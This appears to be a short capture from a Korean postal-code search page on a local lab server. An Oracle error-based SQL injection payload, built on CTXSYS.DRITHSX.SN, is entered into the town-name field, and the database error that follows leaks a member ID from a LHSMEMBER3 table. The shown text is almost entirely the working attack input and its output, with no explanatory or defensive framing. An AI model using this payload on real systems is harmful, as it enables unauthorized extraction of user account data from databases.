 192.168.0.110:8080/lhs/jo
192.168.0.110:8080/lhs/join/checkPost2.jsp
우 편 번 호 체 크
동 이름 입력 영등포동8%' AND CTXSYS.DRITHSX.SN(user,(SELECT ID FROM (SELECT ID, ROWNUM AS RNUM FROM LHSMEMBER3) 검색
java.sql.SQLException: ORA-20000: Oracle Text 오류: DRG-11701: 1saas 키워드 사전이 존재하지 않습니다 ORA-06512:
"CTXSYS.DRUE", 160행 ORA-06512: "CTXSYS.DRITHSX", 540행 ORA-06512: 1행